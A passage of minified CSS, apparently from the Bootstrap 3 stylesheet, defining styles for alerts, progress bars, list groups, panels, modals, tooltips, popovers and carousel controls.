a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control 